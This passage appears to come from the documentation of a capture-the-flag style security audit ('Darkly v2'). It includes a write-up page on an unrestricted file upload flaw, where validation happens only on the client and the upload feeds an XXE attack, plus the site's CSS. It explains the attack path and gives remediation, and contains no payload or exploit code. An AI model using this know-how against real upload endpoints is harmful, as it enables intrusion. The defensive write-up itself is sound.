<a href="07-PocketBase-Admin.html">07-PocketBase-Admin</a>
<a href="08-Stored-XSS.html">08-Stored-XSS</a>
<a href="09-Reflected-XSS.html">09-Reflected-XSS</a>
<a href="10-Broken-Access-Grades.html">10-Broken-Access-Grades</a>
<a href="11-Open-Redirect.html">11-Open-Redirect</a>
<a href="12-Unrestricted-File-Upload.html" class="active">12-Unrestricted-File-Upload</a></nav>
<main class="content">
<div class="crumb">Darkly v2 — security audit</div>
<h1>Breach 12 — Unrestricted file upload (no server-side validation)</h1>
<p><strong>Flag:</strong> none (vulnerability without a flag). <strong>Type:</strong> OWASP A04 — Insecure Design / A05 — Security Misconfiguration</p>
<h2>How it works</h2>
<p>The agenda importer's <code>&lt;input type=&quot;file&quot; accept=&quot;.xml&quot;&gt;</code> restriction is client-side only. The server checks neither the extension nor the content-type before handing the bytes to the XML parser — deploy log: *"quick fix on file upload (removed the whitelist entirely)."* Files named <code>*.php</code> or sent with an arbitrary MIME type are accepted and processed.</p>
<p>On its own this is a missing-validation finding; combined with the entity- expanding parser it is the delivery vector for the XXE/SSRF in Breach 06.</p>
<h2>Impact</h2>
<p>Removing upload validation widens the attack surface (parser abuse / XXE here; on a differently-configured deployment it enables webshell or content-type confusion attacks).</p>
<h2>Remediation</h2>
<ul>
<li>Validate uploads server-side: allow-list extensions <strong>and</strong> sniff/enforce the</li>
</ul>
<p>  real content type; cap size; store outside the web root with non-executable   perms and randomised names.</p>
<ul>
<li>Parse XML with a hardened parser (see Breach 06).</li>
</ul>
<footer>Generated from 12-Unrestricted-File-Upload/explanation.md · do not edit the HTML by hand — run <code>python3 docs/build.py</code></footer>
</main>
</div>
</body>
</html>
</file>
<file: docs/style.css>
:root{
  --bg:#0b0f17; --panel:#111726; --panel2:#0e1420; --border:#1e2838;
  --text:#dfe6f1; --text2:#aab4c6; --text3:#6b7689;
  --pink:#e040c8; --brand:#5b9dff; --green:#3ecf8e; --yellow:#f5a623; --red:#ff5c6c;
  --mono:"Kode Mono",ui-monospace,SFMono-Regular,Menlo,Consolas,monospace;
  --sans:"Raleway",system-ui,-apple-system,Segoe UI,Roboto,sans-serif;
}
*{box-sizing:border-box}
html{scroll-behavior:smooth}
body{margin:0;background:var(--bg);color:var(--text);font-family:var(--sans);
  font-size:15px;line-height:1.65;-webkit-font-smoothing:antialiased}
.layout{display:flex;min-height:100vh;max-width:1180px;margin:0 auto}

/* sidebar */
.side{flex:0 0 232px;background:var(--panel2);border-right:1px solid var(--border);
  padding:22px 14px;display:flex;flex-direction:column;gap:2px;position:sticky;top:0;
  height:100vh;overflow-y:auto}
.side a{display:block;padding:7px 12px;border-radius:7px;color:var(--text2);
  text-decoration:none;font-size:12.5px;font-weight:600;letter-spacing:.01em;
  font-family:var(--mono);transition:.12s}
.side a:hover{background:var(--panel);color:var(--text)}
.side a.active{background:rgba(224,64,200,.12);color:var(--pink)}
.side a:first-child{color:var(--text);font-weight:800;margin-bottom:8px;
  border-bottom:1px solid var(--border);border-radius:0;padding-bottom:12px}

/* content */
.content{flex:1;min-width:0;padding:34px 42px 60px}
.crumb{font-size:10px;font-weight:800;letter-spacing:.18em;text-transform:uppercase;
  color:var(--pink);margin-bottom:10px}
h1{font-size:30px;font-weight:900;letter-spacing:-.5px;margin:.2em 0 .5em;line-height:1.2}
h2{font-size:17px;font-weight:800;margin:1.7em 0 .5em;padding-bottom:6px;
  border-bottom:1px solid var(--border);color:#fff}
h3{font-size:14px;font-weight:800;margin:1.3em 0 .4em;color:var(--text)}
p{margin:.6em 0;color:var(--text2)}
strong{color:var(--text);font-weight:700}
a{color:var(--brand);text-decoration:none}
a:hover{text-decoration:underline}
ul{margin:.5em 0;padding-left:1.25em}
li{margin:.3em 0;color:var(--text2)}
li::marker{color:var(--pink)}

/* code */
code{font-family:var(--mono);font-size:.86em;background:rgba(123,94,167,.16);
  color:#e9d5ff;padding:.12em .4em;border-radius:5px;word-break:break-word}
pre.code{background:#070b12;border:1px solid var(--border);border-left:3px solid var(--pink);
  border-radius:8px;padding:14px 16px;overflow-x:auto;margin:1em 0}
pre.code code{background:none;color:#cfe3ff;padding:0;font-size:12.5px;line-height:1.6;
  white-space:pre}

/* blockquote */
blockquote{margin:1em 0;padding:10px 16px;background:var(--panel);
  border-left:3px solid var(--yellow);border-radius:0 8px 8px 0;color:var(--text2);
  font-size:13.5px}
blockquote code{font-size:.85em}

/* tables */
table{border-collapse:collapse;width:100%;margin:1em 0;font-size:13px;
  background:var(--panel);border:1px solid var(--border);border-radius:8px;overflow:hidden}
th,td{text-align:left;padding:9px 12px;border-bottom:1px solid var(--border);vertical-align:top}
th{background:var(--panel2);font-size:10.5px;letter-spacing:.08em;text-transform:uppercase;
  color:var(--text3);font-weight:800}
tbody tr:last-child td{border-bottom:none}
tbody tr:hover{background:rgba(91,157,255,.05)}
td code{font-size:.82em}

/* flags rendered as code get a green tint */
td code,strong+code,p code{}
code:not(pre code)[class]{}

footer{margin-top:50px;padding-top:16px;border-top:1px solid var(--border);
  font-size:11px;color:var(--text3)}

@media (max-width:820px){
  .layout{flex-direction:column}
  .side{position:static;height:auto;flex-basis:auto;flex-direction:row;flex-wrap:wrap;
    border-right:none;border-bottom:1px solid var(--border)}
  .side a:first-child{width:100%;border-bottom:none}
  .content{padding:24px 18px 48px}
}
</file>
